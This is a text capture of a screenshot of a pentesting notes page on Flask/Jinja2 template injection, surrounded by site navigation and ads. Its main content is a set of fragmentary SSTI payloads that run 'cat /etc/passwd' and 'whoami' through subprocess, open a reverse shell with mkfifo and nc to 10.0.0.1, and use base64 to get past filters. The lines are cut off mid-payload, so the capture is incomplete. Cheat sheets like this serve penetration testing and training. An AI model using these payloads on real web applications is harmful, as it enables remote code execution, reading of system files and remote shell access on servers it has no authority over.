 exploit-notes.hdks.org/exploit/web/framework/python/flask-jinja2-pentesting/
I
Revision de Virus
PROGRAMACION
OSINT
HACKING
Todos los favoritos
Exploit
Notes
Search
WordPress Pentesting
Framework
AJP (Apache JServ Protocol) Pentesting
Angular Pentesting
Apache Struts Pentesting
Django Pentesting
Flask Jinja2 Pentesting
Python Pickle RCE
Ruby on Rails Pentesting
Spring Cloud Function RCE
Spring Pentesting
Tornado Pentesting
Werkzeug Pentesting
Template Engine
JsRender Template Injection
Pug Pentesting
API
subclasses__()[422]('cat /etc/passwd',shell=True,stdout=-1).communicate()[0].strip() }}
__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}
Reverse Shell
{{config.__class__.__init__.__globals__['os'].popen('mkfifo /tmp/ZTQ0Y; nc 10.0.0.1
{{ request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__
# Filter bypass - Base64 encode
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAi
Alternatively, we can create a shell script to reverse shell, then execute it in the server side.
For example, create a shell script named "revshell" in local machine.
Tools by HDKS
Fuzzagotchi
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.
Design and Development tips in your
inbox. Every weekday.
ADS VIA CARBON